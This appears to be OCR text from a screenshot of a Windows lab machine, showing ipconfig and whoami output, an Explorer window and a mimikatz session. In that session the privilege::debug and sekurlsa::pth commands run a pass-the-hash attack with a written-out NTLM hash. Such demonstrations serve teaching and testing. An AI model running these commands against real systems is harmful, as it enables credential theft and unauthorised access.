 Windows PowerShell
PS C:\Users\Peter> ipconfig.exe
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::7106:cf26:c0d1:6ab1%6
IPv4 Address. . . . . . . . . . . : 192.168.1.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
PS C:\Users\Peter> whoami.exe
desktop-1l6mjdo\peter
PS C:\Users\Peter>
Local Disk (C:)
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
C:\
Search Local Disk (C:)
Quick access
Desktop
Downloads
Documents
Pictures
kiwi
OneDrive
This PC
Network
Name Date modified Type Size
PerfLogs 07/12/2019 10:14 File folder
Program Files 02/02/2021 11:38 File folder
Program Files (x86) 29/01/2021 16:29 File folder
Users 24/01/2021 23:43 File folder
Windows 02/02/2021 11:25 File folder
test 03/02/2021 20:26 Text Document 1 KB
test - Notepad
File Edit Format View Help
Hey :)
Ln 1, Col 1
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Peter\kiwi\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Peter /domain:. /ntlm:7ce21f17c0aee7fb9ceba532d0546ad6 /run:cmd
Type here to search
ESP
22:14
03/02/2021
1